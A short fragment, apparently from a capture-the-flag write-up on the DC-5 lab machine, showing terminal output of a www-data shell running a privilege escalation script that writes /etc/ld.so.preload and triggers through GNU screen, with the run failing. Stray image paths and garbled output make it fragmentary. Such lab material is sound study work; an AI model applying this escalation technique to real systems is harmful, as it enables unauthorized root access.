 www-data@dc-5:/tmp$ chmod +x dc5.sh
chmod +x dc5.sh
www-data@dc-5:/tmp$
www-data@dc-5:/tmp$ ./dc5.sh
./dc5.sh
bash: ./dc5.sh: /bin/bash^M: bad interpreter: No such file or directory
www-data@dc-5:/tmp$ bash ./dc5.sh
bash ./dc5.sh
[+] Now we create our /etc/ld.so.preload file...
: No such file or directory
[+] Triggering...
No Sockets found in /tmp/screens/S-www-data.
: No such file or directorytshell
安全客（www.anquanke.com）
www-data@dc-5:/tmp$ ls
Left ⌘